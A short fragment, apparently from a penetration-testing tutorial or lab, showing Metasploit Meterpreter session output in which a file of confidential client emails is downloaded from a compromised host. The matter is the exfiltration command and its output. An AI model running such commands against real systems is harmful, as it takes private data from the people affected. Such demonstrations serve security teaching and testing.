 meterpreter > download dados-confidenciais-04-de-10-emails-clientes.txt
[*] Downloading: dados-confidenciais-04-de-10-emails-clientes.txt -> /home/marcelo/d
ados-confidenciais-04-de-10-emails-clientes.txt
[*] skipped    : dados-confidenciais-04-de-10-emails-clientes.txt -> /home/marcelo/d
ados-confidenciais-04-de-10-emails-clientes.txt
meterpreter >